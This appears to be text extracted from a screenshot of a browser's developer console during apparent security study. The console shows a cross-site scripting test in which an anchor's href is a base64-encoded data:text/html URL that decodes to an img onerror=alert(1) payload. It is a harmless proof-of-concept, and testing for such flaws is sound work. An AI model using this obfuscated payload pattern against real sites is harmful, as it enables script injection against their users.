 data:text/html;base64, PGlt
data:text/html;base64, PGltZyBzcmM9eCBvbmVycm9yPWFsZXJ0KDEpPg==
ABP
漏洞库 书屋 博客 查询与工具 湖大 日常闲逛 日常学习 Cocos 安全论坛 编程-acm 值得学习的网页 CTF 百度云
test
Elements Network Sources Timeline Profiles Resources Audits Console XSS Encode
<top frame> ▼ Preserve log Show all messages
> document.body.innerHTML='<a href="data:text/html;base64, PGltZyBzcmM9eCBvbmVycm9yPWFsZXJ0KDEpPg==">test</a>';
"<a href="data:text/html;base64, PGltZyBzcmM9eCBvbmVycm9yPWFsZXJ0KDEpPg==">test</a>"
>